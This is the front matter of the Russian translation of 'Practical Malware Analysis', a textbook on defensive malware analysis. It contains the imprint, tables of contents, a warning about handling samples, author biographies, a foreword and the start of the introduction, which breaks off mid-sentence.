Автор: Сикорски М. Хониг Э.
Теги: связь компьютеров сети эвм вычислительные сети качество систем и программ оргсвязь информатика программное обеспечение информационные технологии
ISBN: 978-5-4461-0641-7
Год: 2018
Майкл Сикорски, Эндрю Хониг
Вскрытие покажет! Практический анализ вредоносного ПО
Серия «Для профессионалов»
Перевел с английского С. Черников
Заведующая редакцией
Ведущий редактор
Научный редактор
Литературный редактор
Художественный редактор
Корректоры
Верстка
Ю. Сергиенко
Н. Гринчик
С. Сиротко
И. Купцевич
С. Заматевская
Е. Павлович, Т. Радецкая
Г. Блинов
ББК 32.988.02-018-07
УДК 004.7:004.056.57
Сикорски М., Хониг Э.
С35
Вскрытие покажет! Практический анализ вредоносного ПО. — СПб.: Питер,
2018. — 768 с.: ил. — (Серия «Для профессионалов»).
ISBN 978-5-4461-0641-7
Анализ вредоносного ПО напоминает игру в кошки-мышки: никаких правил, ситуация постоянно меняется.
Поэтому в данном случае имеет смысл изучать лишь неустаревающие вещи и алгоритмы. Как только перед
вами встает задача защитить сеть (или тысячу сетей), вы приступаете к такому анализу, и без этой книги вам
попросту не обойтись.
16+ (В соответствии с Федеральным законом от 29 декабря 2010 г. № 436-ФЗ.)
ISBN 978-1593272906 англ.
ISBN 978-5-4461-0641-7
© 2012 by Michael Sikorski and Andrew Honig.
Practical Malware Analysis, ISBN 978-1-59327-290-6,
published by No Starch Press.
© Перевод на русский язык ООО Издательство «Питер», 2018
© Издание на русском языке, оформление ООО Издательство
«Питер», 2018
© Серия «Для профессионалов», 2018
Права на издание получены по соглашению с No Starch Press. Все права защищены. Никакая часть данной книги
не может быть воспроизведена в какой бы то ни было форме без письменного разрешения владельцев авторских
прав.
Информация, содержащаяся в данной книге, получена из источников, рассматриваемых издательством как надежные. Тем не менее, имея в виду возможные человеческие или технические ошибки, издательство не может
гарантировать абсолютную точность и полноту приводимых сведений и не несет ответственности за возможные
ошибки, связанные с использованием книги. Издательство не несет ответственности за доступность материалов,
ссылки на которые вы можете найти в этой книге. На момент подготовки книги к изданию все ссылки на интернетресурсы были действующими.
Изготовлено в России. Изготовитель: ООО «Прогресс книга». Место нахождения и фактический адрес:
194044, Россия, г. Санкт-Петербург, Б. Сампсониевский пр., д. 29А, пом. 52. Тел.: +78127037373.
Дата изготовления: 06.2018. Наименование: книжная продукция. Срок годности: не ограничен.
Налоговая льгота — общероссийский классификатор продукции ОК 034-2014, 58.11.12 —
Книги печатные профессиональные, технические и научные.
Импортер в Беларусь: ООО «ПИТЕР М», 220020, РБ, г. Минск, ул. Тимирязева, д. 121/3, к. 214, тел./факс: 208 80 01.
Подписано в печать 24.05.18. Формат 70×100/16. Бумага офсетная. Усл. п. л. 61,920. Тираж 1000. Заказ 0000.
Отпечатано в ОАО «Первая Образцовая типография». Филиал «Чеховский Печатный Двор».
142300, Московская область, г. Чехов, ул. Полиграфистов, 1.
Сайт: www.chpk.ru. E-mail: marketing@chpk.ru
Факс: 8(496) 726-54-10, телефон: (495) 988-63-87
Краткое содержание
Внимание!..................................................................................................................... 12
Об авторах.................................................................................................................... 13
Предисловие.................................................................................................................. 15
Благодарности............................................................................................................... 18
Введение....................................................................................................................... 19
Глава 0. Анализ вредоносных программ для начинающих .......................................... 24
Часть I. Базовый анализ
Глава 1. Основные статические методики .................................................................. 30
Глава 2. Анализ вредоносных программ в виртуальных машинах ............................... 52
Глава 3. Основы динамического анализа ................................................................... 62
Часть II. Продвинутый статический анализ
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 .................................. 88
Глава 5. IDA Pro ....................................................................................................... 111
Глава 6. Распознавание конструкций языка C в ассемблере ..................................... 135
Глава 7. Анализ вредоносных программ для Windows .............................................. 160
Часть III. Продвинутый динамический анализ
Глава 8. Отладка . .................................................................................................... 192
Глава 9. OllyDbg ....................................................................................................... 205
Глава 10. Отладка ядра с помощью WinDbg ............................................................. 232
Часть IV. Возможности вредоносного ПО
Глава 11. Поведение вредоносных программ ...........................................................
Глава 12. Скрытый запуск вредоносного ПО ............................................................
Глава 13. Кодирование данных ................................................................................
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО ...............................
258
282
297
327
Часть V. Противодействие обратному проектированию
Глава 15. Антидизассемблирование ......................................................................... 358
Глава 16. Антиотладка ............................................................................................. 382
Глава 17. Методы противодействия виртуальным машинам ..................................... 400
Глава 18. Упаковщики и распаковка ......................................................................... 415
Часть VI. Специальные темы
Глава 19. Анализ кода командной оболочки ............................................................ 438
Глава 20. Анализ кода на C++ .................................................................................. 458
Глава 21. Шестидесятичетырехбитные вредоносные программы .............................. 471
Приложения
Приложение А. Важные функции Windows . ............................................................. 482
Приложение Б. Инструменты для анализа вредоносного ПО . .................................. 491
Приложение В. Решения лабораторных работ ......................................................... 502
Оглавление
Внимание!................................................................................................................... 12
Об авторах.................................................................................................................. 13
О техническом редакторе........................................................................................... 13
О соавторах................................................................................................................ 14
Предисловие............................................................................................................... 15
Благодарности........................................................................................................... 18
Отдельное спасибо..................................................................................................... 18
Введение..................................................................................................................... 19
В чем заключается анализ вредоносного ПО.............................................................. 20
Необходимая квалификация....................................................................................... 20
Изучение на примерах................................................................................................ 21
Структура книги......................................................................................................... 21
Глава 0. Анализ вредоносных программ для начинающих .......................................... 24
Цель анализа вредоносных программ......................................................................... 24
Методики анализа вредоносного ПО........................................................................... 25
Типы вредоносного ПО............................................................................................... 26
Общие правила анализа вредоносного ПО.................................................................. 28
Часть I. Базовый анализ
Глава 1. Основные статические методики .................................................................. 30
Сканирование антивирусом: первый шаг.................................................................... 30
Хеширование: отпечатки пальцев злоумышленника................................................... 31
Поиск строк................................................................................................................ 32
Упакованное и обфусцированное вредоносное ПО..................................................... 34
Формат переносимых исполняемых файлов................................................................ 36
Компонуемые библиотеки и функции......................................................................... 36
Статический анализ на практике................................................................................ 40
Заголовки и разделы PE-файла................................................................................... 43
Итоги главы................................................................................................................ 49
Оглавление 7
Глава 2. Анализ вредоносных программ в виртуальных машинах ............................... 52
Структура виртуальной машины................................................................................. 53
Запуск виртуальной машины для анализа вредоносного ПО....................................... 54
Использование виртуальной машины для анализа безопасности................................ 57
Риски при использовании VMware для анализа безопасности..................................... 60
Запись/воспроизведение работы компьютера............................................................. 60
Итоги главы................................................................................................................ 61
Глава 3. Основы динамического анализа ................................................................... 62
Песочницы: решение на скорую руку......................................................................... 62
Запуск вредоносных программ.................................................................................... 65
Мониторинг с помощью Process Monitor...................................................................... 66
Просмотр процессов с помощью Process Explorer........................................................ 70
Сравнение снимков реестра с помощью Regshot......................................................... 74
Симуляция сети.......................................................................................................... 75
Перехват пакетов с помощью Wireshark...................................................................... 78
Использование INetSim............................................................................................... 79
Применение основных инструментов для динамического анализа.............................. 81
Итоги главы................................................................................................................ 84
Часть II. Продвинутый статический анализ
Глава 4. Ускоренный курс по ассемблеру для архитектуры x86 .................................. 88
Уровни абстракции..................................................................................................... 88
Обратное проектирование.......................................................................................... 90
Архитектура x86......................................................................................................... 91
Итоги главы.............................................................................................................. 110
Глава 5. IDA Pro ....................................................................................................... 111
Загрузка исполняемого файла.................................................................................. 112
Интерфейс IDA Pro................................................................................................... 113
Использование перекрестных ссылок....................................................................... 119
Анализ функций....................................................................................................... 121
Схематическое представление.................................................................................. 122
Повышение эффективности дизассемблирования..................................................... 124
Плагины к IDA Pro.................................................................................................... 129
Итоги главы.............................................................................................................. 132
Глава 6. Распознавание конструкций языка C в ассемблере ..................................... 135
Переменные: локальные и глобальные..................................................................... 136
Дизассемблирование арифметических операций...................................................... 138
Распознавание выражений if.................................................................................... 139
Распознавание циклов.............................................................................................. 142
Соглашения, касающиеся вызова функций............................................................... 144
Анализ выражений switch......................................................................................... 148
Дизассемблирование массивов................................................................................. 152
Распознавание структур........................................................................................... 153
Анализ обхода связного списка................................................................................ 156
Итоги главы.............................................................................................................. 158
8 Оглавление
Глава 7. Анализ вредоносных программ для Windows .............................................. 160
Windows API............................................................................................................. 160
Реестр Windows........................................................................................................ 164
API для работы с сетью............................................................................................ 169
Отслеживание запущенной вредоносной программы................................................ 171
Сравнение режимов ядра и пользователя................................................................. 185
Native API................................................................................................................. 186
Итоги главы.............................................................................................................. 188
Часть III. Продвинутый динамический анализ
Глава 8. Отладка . .................................................................................................... 192
Сравнение отладки на уровне исходного и дизассемблированного кода................... 192
Отладка на уровне ядра и пользователя................................................................... 193
Использование отладчика........................................................................................ 193
Исключения.............................................................................................................. 201
Управление выполнением с помощью отладчика...................................................... 202
Изменение хода выполнения программы на практике............................................... 203
Итоги главы.............................................................................................................. 204
Глава 9. OllyDbg ....................................................................................................... 205
Загрузка вредоносного ПО........................................................................................ 205
Пользовательский интерфейс OllyDbg....................................................................... 207
Карта памяти............................................................................................................ 208
Просмотр потоков и стеков....................................................................................... 211
Выполнение кода...................................................................................................... 212
Точки останова......................................................................................................... 214
Загрузка динамических библиотек............................................................................ 218
Трассировка............................................................................................................. 219
Обработка исключений............................................................................................. 222
Редактирование кода................................................................................................ 222
Анализ кода командной оболочки............................................................................. 224
Вспомогательные возможности................................................................................. 224
Подключаемые модули............................................................................................. 225
Отладка с использованием скриптов........................................................................ 228
Итоги главы.............................................................................................................. 229
Глава 10. Отладка ядра с помощью WinDbg ............................................................. 232
Драйверы и код ядра................................................................................................ 232
Подготовка к отладке ядра....................................................................................... 234
Использование WinDbg............................................................................................. 237
Отладочные символы Microsoft................................................................................. 239
Отладка ядра на практике........................................................................................ 242
Руткиты.................................................................................................................... 248
Загрузка драйверов.................................................................................................. 253
Особенности ядра в Windows Vista, Windows 7 и 64-битных версиях......................... 254
Итоги главы.............................................................................................................. 255
Оглавление 9
Часть IV. Возможности вредоносного ПО
Глава 11. Поведение вредоносных программ ........................................................... 258
Программы для загрузки и запуска ПО..................................................................... 258
Бэкдоры................................................................................................................... 258
Похищение учетных данных..................................................................................... 262
Механизм постоянного присутствия.......................................................................... 269
Повышение привилегий............................................................................................ 274
Заметая следы: руткиты, работающие в пользовательском режиме.......................... 276
Итоги главы.............................................................................................................. 279
Глава 12. Скрытый запуск вредоносного ПО ............................................................ 282
Загрузчики............................................................................................................... 282
Внедрение в процесс................................................................................................ 283
Подмена процесса.................................................................................................... 286
Внедрение перехватчиков........................................................................................ 288
Detours..................................................................................................................... 291
Внедрение асинхронных процедур............................................................................ 292
Итоги главы.............................................................................................................. 294
Глава 13. Кодирование данных ................................................................................ 297
Зачем нужно анализировать алгоритмы кодирования............................................... 297
Простые шифры....................................................................................................... 298
Распространенные криптографические алгоритмы................................................... 309
Нестандартное кодирование..................................................................................... 314
Декодирование......................................................................................................... 318
Итоги главы.............................................................................................................. 324
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО ............................... 327
Сетевые контрмеры.................................................................................................. 327
Безопасное расследование вредоносной деятельности в Интернете......................... 330
Контрмеры, основанные на сетевом трафике........................................................... 332
Углубленный анализ................................................................................................. 334
Сочетание динамических и статических методик анализа......................................... 338
Понимание психологии злоумышленника.................................................................. 353
Итоги главы.............................................................................................................. 354
Часть V. Противодействие обратному
проектированию
Глава 15. Антидизассемблирование ......................................................................... 358
Понимание антидизассемблирования....................................................................... 358
Искажение алгоритмов дизассемблирования............................................................ 360
Методики антидизассемблирования.......................................................................... 364
Скрытие управления потоком................................................................................... 371
Срыв анализа слоя стека.......................................................................................... 377
Итоги главы.............................................................................................................. 379
10 Оглавление
Глава 16. Антиотладка ............................................................................................. 382
Обнаружение отладчика в Windows.......................................................................... 382
Распознавание поведения отладчика........................................................................ 387
Искажение работы отладчика................................................................................... 390
Уязвимости отладчиков............................................................................................ 395
Итоги главы.............................................................................................................. 397
Глава 17. Методы противодействия виртуальным машинам ..................................... 400
Признаки присутствия VMware.................................................................................. 400
Уязвимые инструкции............................................................................................... 404
Изменение настроек................................................................................................. 411
Побег из виртуальной машины................................................................................. 412
Итоги главы.............................................................................................................. 412
Глава 18. Упаковщики и распаковка ......................................................................... 415
Анатомия упаковщика.............................................................................................. 415
Распознавание упакованных программ..................................................................... 419
Способы распаковки................................................................................................. 420
Автоматизированная распаковка.............................................................................. 420
Ручная распаковка.................................................................................................... 421
Советы и приемы для работы с распространенными упаковщиками.......................... 430
Анализ без полной распаковки................................................................................. 434
Упакованные DLL...................................................................................................... 435
Итоги главы.............................................................................................................. 435
Часть VI. Специальные темы
Глава 19. Анализ кода командной оболочки ............................................................ 438
Загрузка кода командной оболочки для анализа...................................................... 438
Позиционно-независимый код.................................................................................. 439
Определение адреса выполнения............................................................................. 440
Поиск символов вручную.......................................................................................... 444
Окончательная версия программы Hello World.......................................................... 450
Кодировки кода командной оболочки....................................................................... 452
NOP-цепочки............................................................................................................ 454
Поиск кода командной оболочки.............................................................................. 454
Итоги главы.............................................................................................................. 456
Глава 20. Анализ кода на C++ .................................................................................. 458
Объектно-ориентированное программирование........................................................ 458
Обычные и виртуальные функции............................................................................ 463
Создание и уничтожение объектов........................................................................... 467
Итоги главы.............................................................................................................. 468
Глава 21. Шестидесятичетырехбитные вредоносные программы .............................. 471
Какой смысл в 64-битном вредоносном ПО?............................................................. 471
Особенности архитектуры x64.................................................................................. 472
WOW64.................................................................................................................... 477
Признаки вредоносного кода на платформе x64....................................................... 478
Итоги главы.............................................................................................................. 479
Оглавление 11
Приложения
Приложение А. Важные функции Windows . ............................................................. 482
Приложение Б. Инструменты для анализа вредоносного ПО . .................................. 491
Приложение В. Решения лабораторных работ ......................................................... 502
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
1.1............................................502
1.2............................................504
1.3............................................505
1.4............................................506
3.1............................................507
3.2............................................511
3.3............................................516
3.4............................................518
5.1............................................520
6.1............................................528
6.2............................................530
6.3............................................534
6.4............................................538
7.1.............................................541
7.2.............................................545
7.3.............................................547
9.1............................................558
9.2............................................568
9.3............................................574
10.1...........................................578
10.2...........................................583
10.3...........................................590
11.1...........................................596
11.2...........................................601
11.3...........................................611
12.1...........................................617
12.2...........................................621
12.3...........................................629
12.4...........................................631
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
Работа
13.1...........................................639
13.2...........................................644
13.3...........................................650
14.1...........................................660
14.2...........................................666
14.3...........................................671
15.1...........................................679
15.2...........................................680
15.3...........................................686
16.1...........................................689
16.2...........................................695
16.3...........................................700
17.1...........................................705
17.2...........................................708
17.3...........................................713
18.1...........................................720
18.2...........................................721
18.3...........................................722
18.4...........................................725
18.5...........................................727
19.1...........................................731
19.2...........................................734
19.3...........................................739
20.1...........................................748
20.2...........................................749
20.3...........................................753
21.1...........................................759
21.2...........................................764
Внимание!
Эта книга посвящена вредоносным программам. Ссылки и приложения, описываемые здесь, являются опасными. Будьте крайне осторожны при выполнении неизвестного кода или посещении сомнительных веб-страниц.
Советы по созданию виртуальной среды для анализа безопасности перечислены
в главе 2. Не будьте беспечными — защитите свою систему.
Об авторах
Майкл Сикорски — специалист по безопасности в компании Mandiant. Он занимается анализом вредоносного программного обеспечения в рамках расследования
инцидентов и является консультантом правительства США в области информационной безопасности. Майкл разработал серию курсов по анализу вредоносного программного обеспечения (ПО) и преподает их для разнообразной аудитории, включая ФБР и Black Hat. До Mandiant он был сотрудником лаборатории Линкольна
в Массачусетском технологическом институте и проводил исследования в области
топологии пассивных сетей и проникающего тестирования. Кроме того, Майкл прошел трехгодичную междисциплинарную программу обучения по системам и сетям
в АНБ. Во время обучения он участвовал в исследовании методик обратного проектирования и получил несколько наград в области сетевого анализа.
Эндрю Хониг занимает должность эксперта по обеспечению информационной
безопасности в Министерстве обороны США. Он преподает анализ программного
обеспечения, обратное проектирование и программирование для операционной
системы (ОС) Windows в Национальной школе криптографии, являясь при этом
сертифицированным специалистом по безопасности информационных систем.
На счету Эндрю несколько эксплойтов нулевого дня для средств виртуализации
VMware, а также инструменты для обнаружения инновационного вредоносного ПО,
включая зараженные модули ядра. Имея за плечами десятилетний опыт аналитика
в области компьютерной безопасности, он по праву считается экспертом в анализе
и толковании как вредоносных, так и обычных программ.
О техническом редакторе
Стивен Лаулер — основатель и президент небольшой консалтинговой фирмы, которая занимается компьютерным ПО и безопасностью. На протяжении семи лет Стивен активно работает в области информационной безопасности, в первую очередь
с обратным проектированием, анализом вредоносного ПО и исследованием уязвимостей. Он был членом команды анализа вредоносного ПО в компании Mandiant
и помогал в борьбе с несколькими нашумевшими атаками на корпорации из первой
сотни рейтинга Fortune. Ранее Стивен работал в отделе компьютерной безопасности
компании ManTech International, где ему удалось обнаружить множество уязвимостей
14 Об авторах
нулевого дня и методик эксплуатации программного обеспечения. А еще ранее, до
того как заняться безопасностью компьютерных систем, он был ведущим разработчиком виртуального сонара для многоцелевого симулятора подводных лодок
(ВМС США).
О соавторах
Ник Харбор — аналитик вредоносного ПО в компании Mandiant и опытный специа
лист в области обратного проектирования. Свою 13-летнюю карьеру в индустрии
информационной безопасности он начал с должности компьютерного судебного
эксперта и исследователя в Лаборатории компьютерной криминалистики при Министерстве обороны США. Последние шесть лет Ник работает в Mandiant, занимаясь
в основном анализом вредоносных программ. В область его исследовательских интересов входят методики противодействия обратному проектированию, и на его счету
несколько инструментов для упаковки и обфускации кода, например PE-Scrambler.
Он участвовал в конференциях Black Hat и Defcon, где представил несколько докладов по методикам, осложняющим обратное проектирование и проведение судебной
экспертизы. Ник является основным автором и преподавателем курса углубленного
анализа вредоносного ПО для Black Hat.
Линдси Лэк — технический директор в Mandiant. Имея за плечами многолетний
опыт в сфере информационной безопасности, специализируется на обратном проектировании вредоносного ПО, сетевой защите и компьютерной безопасности. Он
помогал в создании Центра обеспечения безопасности (Security Operations Center)
и управлении им, проводил исследования в области сетевой защиты и разрабатывал
решения для безопасного хостинга. Ранее Линдси работал в Национальной лаборатории информационной безопасности, в Исполнительном офисе Президента США,
в компании Cable and Wireless и в армии США. Помимо степени бакалавра компьютерных наук Стэнфордского университета, он получил степень магистра Высшей
школы военно-морского флота США в сфере информационной безопасности.
Джеральд «Джей» Смит занимает должность главного консультанта в фирме
Mandiant и специализируется на обратном проектировании вредоносного ПО и криминологическом анализе. В этом качестве он много раз участвовал в ликвидации
последствий происшествий и помог множеству компаний из рейтинга Fortune 500.
До Mandiant Джеральд работал в АНБ (но ему запрещено говорить об этом). Джей
получил степень бакалавра компьютерных наук и электротехники в Калифорнийском университете в Беркли, а также степень магистра компьютерных наук в Университете Джона Хопкинса.
Предисловие
В сфере цифровой безопасности найдется мало таких несбалансированных ниш, как
те, в которых приходится иметь дело с вредоносным ПО, защитными инструментами
и операционными системами.
Летом 2011 года я присутствовал на выступлении Пейтера Затко (по прозвищу
Мадж) на конференции Black Hat в Лас-Вегасе, штат Невада, где он рассказывал
об асимметричной природе современного программного обеспечения. Он объяснил,
как в ходе анализа 9000 вредоносных файлов у него получилась выборка, каждый
элемент которой состоял в среднем из 125 строк кода.
Вы можете возразить, что Мадж специально отбирал только «простые» или «заурядные» экземпляры. Что насчет по-настоящему грозного вредоносного ПО? Наподобие (затаите дыхание) Stuxnet? Согласно Ларри Л. Константину (www.informit.com/
articles/article.aspx?p=1686289), Stuxnet насчитывал около 15 тысяч строк кода, что
в 120 раз превышает объем среднего вредоноса из вышеупомянутой выборки. Этот
вирус был узконаправленным и заточенным под конкретную атаку, что, вероятно,
сказалось на его размере.
На секунду отвлечемся от мира вредоносного ПО. Текстовый редактор, который я использую (gedit из состава среды GNOME), включает в себя файл gedit.c
с 295 строками кода — и это всего лишь один из 128 исходных файлов, опубликованных в репозитории данного проекта (git.gnome.org/browse/gedit/tree/gedit?id=3.3.1)
(не считая трех других каталогов). Если свести все вместе, получится 70 484 строки.
То есть по своему объему вредоносы более чем в 500 раз уступают обычным приложениям. Удивительная эффективность, если сравнивать с такой довольно прозаичной программой, как текстовый редактор!
Среднее значение в 125 строчек, полученное Маджем, показалось мне немного
заниженным, поскольку «вредонос» — понятие растяжимое. Многие вредоносные
приложения существуют в виде пакетов или наборов со множеством функций
и элементов инфраструктуры. В качестве примера я взял файлы, которые можно
справедливо назвать исходными элементами трояна Zeus (.cpp, .obj, .h и т. д.),
и насчитал в них 253 774 строки. Если сравнить Zeus с одним из образцов из выборки
Маджа, получится соотношение, превышающее 2000 к 1.
Затем Мадж сравнил размер вредоносного ПО с продуктами, которые должны
его перехватывать и обезвреживать. По его оценке, современные защитные системы
16 Предисловие
насчитывают в среднем 10 миллионов строк кода. Для ровного счета предположим,
что некоторые продукты состоят из 12,5 миллиона строчек; это выводит соотношение между атакующим и защитным кодом на уровень 100 000 к 1. Иными словами,
чтобы противостоять одной вредоносной строке кода, приходится возводить целую
крепость высотой 100 000 строк.
Мадж также сравнил объем вредоносного ПО и операционных систем, в работу которых оно должно вмешиваться. По оценкам аналитиков, исходный код
Windows XP состоит из 45 миллионов строк, при этом аналогичных данных
о Windows 7 вообще не существует. В качестве среднего показателя для современных ОС Мадж берет число 150 миллионов (вероятно, подразумевая последние версии Windows). Для наглядности возьмем 125 миллионов — в результате получается,
что инструмент, способный взломать операционную систему, может быть в миллион
раз меньше ее самой.
Теперь посмотрим, как соотносятся размеры в каждом из упомянутых случаев:
120:1 — Stuxnet в сравнении со средним вредоносом;
500:1 — простой текстовый редактор в сравнении со средним вредоносом;
2000:1 — вредоносный пакет в сравнении со средним вредоносом;
100 000:1 — защитный инструмент в сравнении со средним вредоносом;
1 000 000:1 — атакуемая операционная система в сравнении со средним вредо-
носом.
С точки зрения защищающейся стороны, такая разница в размере между обычным вредоносным ПО и защитными механизмами или атакуемыми операционными
системами выглядит довольно мрачно. Даже если вместо рядового вируса взять
вредоносный пакет, ситуация принципиально не изменится. Похоже, производителей защитных инструментов, прикладывающих множество усилий на написание
тысяч строк кода, уделывают ловкие и проворные злоумышленники с их куда более
компактными программами.
Так как же быть тем, кто защищается? Ответ прост: последовать примеру любого
лидера, попавшего в незавидное положение, и превратить сильные стороны противника в его недостатки. Забудьте о размере защитных механизмов и операционных
систем — с этим уже ничего не поделать. Наоборот — вас должен вдохновлять тот
факт, что вредоносные программы являются куда более мелкими.
Представьте, что вам нужно понять принцип работы защитной системы по ее
коду, состоящему из тех самых 12,5 миллиона строчек. Это непосильная задача, хотя
некоторые исследователи занимаются такими вещами в качестве хобби. Один из потрясающих примеров такой работы можно найти в книге Тэвиса Орманди Sophail:
A Critical Analysis of Sophos Antivirus (dl.packetstormsecurity.net/papers/virus/Sophail.pdf),
которая была представлена на конференции Black Hat в Лас-Вегасе в 2011 году.
Анализ такого огромного масштаба является скорее исключением из правила.
Вместо того чтобы беспокоиться о миллионах (или сотнях/десятках тысяч)
строчек кода, следует сосредоточиться на участке размером в тысячу или меньше:
именно там находится большая часть вредоносного ПО, которое вам когда-либо
Предисловие
. 17
встретится. Вы, как защитник, должны в первую очередь определить, чем занимается вредоносный код, как он себя проявляет в вашей среде и как с ним справиться.
Если вы владеете подходящими навыками и имеете дело с образцом умеренного
размера, у вас есть шанс ответить на все эти вопросы и, следовательно, снизить риск
взлома вашей системы.
Как авторы вредоносного ПО всегда готовы завалить вас зараженными файлами,
так и авторы этой книги готовы помочь вам обрести навыки борьбы с вредоносами.
Эта книга — одна из тех, которые должны быть под рукой у каждого аналитика безопасности. Если вы новичок, то, прежде чем вступать в бой, вам следует ознакомиться с вводным материалом и практическими примерами. Если вы специалист средней
руки, это издание поможет вам выйти на новый уровень. Здесь есть что почерпнуть
даже продвинутым инженерам — и когда ваши менее опытные коллеги будут у вас
что-то спрашивать, вы сможете порекомендовать им прочесть те или иные страницы.
На самом деле это даже две книги в одной. В первой читатель учится анализировать современные вредоносные программы — уже только это оправдывает покупку.
Но авторы решили не останавливаться и фактически написали второй том, который
можно было бы озаглавить как «Прикладной анализ вредоносного ПО». Он состоит
из лабораторных работ, кратких ответов и развернутого анализа, представленного
в конце каждой главы и в приложении B. Кроме того, авторы сами написали все
вредоносные образцы, которые используются в примерах, подготовив для вас разнообразную, но при этом безопасную среду для обучения.
Таким образом, вместо того чтобы сетовать на очевидную асимметричность
с точки зрения систем защиты, скажите спасибо, что вредоносное ПО обрело именно такую форму. Вооружившись книгами, подобными этой, вы получите фору,
необходимую для обнаружения и устранения вторжений в вашу организацию или
организации ваших клиентов. Авторы этой книги являются экспертами в данной области, поэтому помните, что советы, которые вы здесь найдете, получены в реальных
условиях, а не в изолированной исследовательской лаборатории. Наслаждайтесь
чтением и помните, что чем больше экземпляров вредоносного ПО вы тщательно
исследуете, тем сложнее придется вашим противникам.
Ричард Бейтлич (@taosecurity),
глава службы безопасности в Mandiant
и основатель TaoSecurity,
Манассас-Парк, Виргиния,
2 января 2012 года
Благодарности
Спасибо Линдси Лэку, Нику Харбору и Джеральду «Джей» Смиту за помощь
в написании глав по темам, в которых они являются экспертами. Спасибо нашему
техническому редактору Стивену Лаулеру, который в одиночку вычитал всю книгу,
включая более 50 лабораторных работ. Спасибо Сету Саммерсетту, Уильяму Баллентину и Стивену Дэвису за предоставленный для книги код.
Особая благодарность всему коллективу No Starch Press за их усилия. Элисон,
Билл, Трэвис и Тайлер, нам было приятно работать с вами и вашими коллегами из
No Starch Press.
Отдельное спасибо
Майкл: «Посвящаю эту книгу Ребекке. Я бы не смог этого сделать без твоей поддержки и любви».
Эндрю: «Я бы хотел поблагодарить Молли, Клэр и Элуиз. Вы лучшая семья,
какую только можно пожелать».
Введение
Звонит телефон, и сетевой администратор сообщает вам о том, что сеть взломали
и конфиденциальные данные клиентов были похищены. Вы начинаете расследование с проверки журнальных записей. Определив затронутые компьютеры,
вы сканируете их с помощью антивируса, чтобы найти зловредную программу.
Если повезет, ею окажется троян под названием TROJ.snapAK. Пытаясь вернуть все
в норму, вы удалите этот файл, после чего воспользуетесь анализатором трафика,
чтобы создать сигнатуру для системы обнаружения вторжений (СОВ) и убедиться
в том, что другие компьютеры не заражены. Ну и наконец, чтобы такого больше
не повторилось, вы закроете дыру, через которую злоумышленник, вероятно, проник в систему.
Несколько дней спустя с вами опять связывается сетевой администратор и сообщает об очередном похищении конфиденциальной информации. Кажется, это
та же самая атака, но на этот раз вы понятия не имеете, что делать. Очевидно, ваша
СОВ-сигнатура не сработала, так как другие компьютеры оказались зараженными,
а антивирус не обеспечивает достаточной защиты, чтобы изолировать угрозу. Теперь
начальство требует объяснений, а у вас есть лишь название вредоносной программы — TROJ.snapAK. Вы не можете ответить на самые важные вопросы и выглядите
жалко.
Чтобы устранить угрозу, нужно определить, как работает TROJ.snapAK. Но как
это сделать? Как написать более эффективную сетевую сигнатуру? Как узнать,
не заражены ли этим вредоносом другие компьютеры? Как убедиться в том, что вы
обнаружили весь вредоносный пакет, а не его часть? Как объяснить руководству,
что именно делает этот троян?
Вам остается лишь сообщить своему начальнику, что придется нанять дорогого
консультанта, поскольку вы неспособны защитить свою собственную сеть. Вряд ли
это поможет вашей карьере.
Но, к счастью, вы догадались купить эту книгу. Навыки, полученные с ее помощью,
позволят вам ответить на сложные вопросы и защитить свою сеть от взлома.
20 Введение
В чем заключается анализ
вредоносного ПО
Вредоносное программное обеспечение — инструмент большинства компьютерных
вторжений и нарушений безопасности. Любая программа, которая приносит вред
пользователю, компьютеру или сети, может считаться вредоносом: это касается
вирусов, троянов, червей, руткитов, запугивающего и шпионского ПО. Аналитик
вредоносных программ имеет в своем распоряжении набор инструментов и методик
для анализа разнообразных вариаций вредоносов и их функций (с которыми вы познакомитесь на страницах данной книги).
Анализ вредоносного ПО — это искусство «препарирования» программ, позволяющее понять, как они работают, как их идентифицировать, обезвредить и/или
уничтожить, и для этого вам не обязательно быть маститым хакером.
В Сети существуют миллионы зловредов, и каждый день эта цифра только растет, соответственно, их анализ жизненно важен для всех, кто отвечает за компьютерную безопасность. Специалистов такого профиля мало, поэтому квалифицированные аналитики вредоносных программ широко востребованы.
Таким образом, эта книга не о поиске вредоносного ПО, а о том, как анализировать уже найденное. Основное внимание уделяется вредоносам, обнаруженным в операционной системе Windows, которая сегодня наиболее популярна. Но приобретенные
вами навыки будут полезны при работе с любой платформой. Мы сосредоточимся
на исполняемых файлах, так как они наиболее распространенные и самые сложные
для анализа. В то же время мы решили не затрагивать вредоносные скрипты и Javaпрограммы — вместо этого мы углубленно изучим методы исследования продвинутых
угроз, таких как бэкдоры, замаскированное вредоносное ПО и руткиты.
Необходимая квалификация
В этой книге каждый, независимо от образования или опыта в анализе вредоносного
ПО, сможет найти для себя что-то полезное.
В главах 1–3 обсуждаются методики анализа вредоносов, которые смогут использовать даже те, кто никогда не занимался безопасностью или программированием.
Главы 4–14 охватывают материал среднего уровня сложности, который позволит
вам овладеть инструментами и навыками для анализа большинства вредоносных
программ. Тут от вас уже потребуется определенное умение программировать.
Главы 15–19 являются более продвинутыми и пригодятся бывалым аналитикам
безопасности; в них описываются стратегии и методики анализа самого сложного
вредоносного ПО, способного упаковывать свой код или защищаться от декомпиляции и отладки.
Из этой книги вы узнаете, как и когда применять те или иные способы анализа
вредоносов. Своевременность использования методики может быть не менее важной, чем
ее понимание, поскольку неверные действия в неподходящий момент могут оказаться
пустой тратой времени. Мы не станем рассматривать все существующие инструменты,
так как они постоянно меняются; главное — усвоить основные принципы. Кроме того,
Введение
. 21
в книге используются реалистичные образцы вредоносного ПО (их вы можете загрузить на странице www.practicalmalwareanalysis.com/ или www.nostarch.com/malware.htm),
чтобы подготовить вас к ситуациям, с которыми вы столкнетесь при анализе насто
ящих вредоносов.
Изучение на примерах
Мы проводили много курсов по обратному проектированию и анализу вредоносного
